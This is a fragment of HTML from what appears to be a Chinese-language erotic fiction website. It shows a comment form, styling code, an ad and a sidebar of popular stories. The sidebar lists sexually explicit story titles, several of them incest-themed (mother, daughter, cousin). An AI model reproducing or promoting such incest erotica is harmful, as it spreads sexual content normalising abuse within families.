                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='8478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89e8704cf0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%aa%bf%e6%95%99%e6%b8%85%e7%b4%94%e8%80%81%e5%a9%86%e7%9a%84%e7%b6%93%e9%a9%97/" rel="bookmark" class="td-image-wrap " title="調教清純老婆的經驗" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%aa%bf%e6%95%99%e6%b8%85%e7%b4%94%e8%80%81%e5%a9%86%e7%9a%84%e7%b6%93%e9%a9%97/" rel="bookmark" title="調教清純老婆的經驗">調教清純老婆的經驗</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8a%e6%b5%b7ol%e7%9a%84%e7%a7%81%e7%94%9f%e6%b4%bb%ef%bc%88%e7%ac%ac1%e4%b8%808%e7%ab%a0%e7%95%aa%e5%a4%96%e7%af%87%ef%bc%89/" rel="bookmark" class="td-image-wrap " title="上海OL的私生活（第1一8章+番外篇）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8a%e6%b5%b7ol%e7%9a%84%e7%a7%81%e7%94%9f%e6%b4%bb%ef%bc%88%e7%ac%ac1%e4%b8%808%e7%ab%a0%e7%95%aa%e5%a4%96%e7%af%87%ef%bc%89/" rel="bookmark" title="上海OL的私生活（第1一8章+番外篇）">上海OL的私生活（第1一8章+番外篇）</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%af%a1%e5%a9%a6%e6%97%a5%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="寡婦日記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%af%a1%e5%a9%a6%e6%97%a5%e8%a8%98/" rel="bookmark" title="寡婦日記">寡婦日記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%95%b7%e6%9c%9f%e4%bd%94%e6%9c%89%e5%aa%bd%e5%aa%bd%e7%9a%84%e6%b7%ab%e8%95%a9%e7%be%8e%e8%82%89%e5%b1%84/" rel="bookmark" class="td-image-wrap " title="長期佔有媽媽的淫蕩美肉屄" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%95%b7%e6%9c%9f%e4%bd%94%e6%9c%89%e5%aa%bd%e5%aa%bd%e7%9a%84%e6%b7%ab%e8%95%a9%e7%be%8e%e8%82%89%e5%b1%84/" rel="bookmark" title="長期佔有媽媽的淫蕩美肉屄">長期佔有媽媽的淫蕩美肉屄</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b6%a0%e5%b8%bd%e6%97%a5%e4%ba%8b%e4%b9%8b%e6%84%9a%e4%ba%ba%e7%9a%84%e6%b8%85%e6%98%8e%e7%af%80%e7%b2%b5%e8%aa%9e/" rel="bookmark" class="td-image-wrap " title="綠帽日事之愚人的清明節(粵語)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a39-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b6%a0%e5%b8%bd%e6%97%a5%e4%ba%8b%e4%b9%8b%e6%84%9a%e4%ba%ba%e7%9a%84%e6%b8%85%e6%98%8e%e7%af%80%e7%b2%b5%e8%aa%9e/" rel="bookmark" title="綠帽日事之愚人的清明節(粵語)">綠帽日事之愚人的清明節(粵語)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%ab%ae%e7%8f%be%e5%a5%b3%e5%85%92%e7%9a%84%e8%a6%96%e9%a0%bb%e5%be%8c%e8%88%87%e5%a5%b3%e5%85%92%e4%b8%80%e8%b5%b7%e4%ba%ab%e5%8f%97/" rel="bookmark" class="td-image-wrap " title="髮現女兒的視頻後與女兒一起享受" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%ab%ae%e7%8f%be%e5%a5%b3%e5%85%92%e7%9a%84%e8%a6%96%e9%a0%bb%e5%be%8c%e8%88%87%e5%a5%b3%e5%85%92%e4%b8%80%e8%b5%b7%e4%ba%ab%e5%8f%97/" rel="bookmark" title="髮現女兒的視頻後與女兒一起享受">髮現女兒的視頻後與女兒一起享受</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%be%b2%e6%9d%91%e7%86%9f%e5%a9%a6%e7%9c%9f%e6%b7%ab%e6%b5%aa/" rel="bookmark" class="td-image-wrap " title="農村熟婦真淫浪" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%be%b2%e6%9d%91%e7%86%9f%e5%a9%a6%e7%9c%9f%e6%b7%ab%e6%b5%aa/" rel="bookmark" title="農村熟婦真淫浪">農村熟婦真淫浪</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%a1%a8%e5%a6%b9%e7%b3%96%e7%b3%96%e7%9a%84%e4%b8%8d%e5%80%ab%e4%b9%8b%e6%88%80/" rel="bookmark" class="td-image-wrap " title="我和表妹糖糖的不倫之戀" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%a1%a8%e5%a6%b9%e7%b3%96%e7%b3%96%e7%9a%84%e4%b8%8d%e5%80%ab%e4%b9%8b%e6%88%80/" rel="bookmark" title="我和表妹糖糖的不倫之戀">我和表妹糖糖的不倫之戀</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a4%b5%e9%a3%bd%e8%80%81%e5%8f%8b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="餵飽老友的妻子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a4%b5%e9%a3%bd%e8%80%81%e5%8f%8b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" title="餵飽老友的妻子">餵飽老友的妻子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
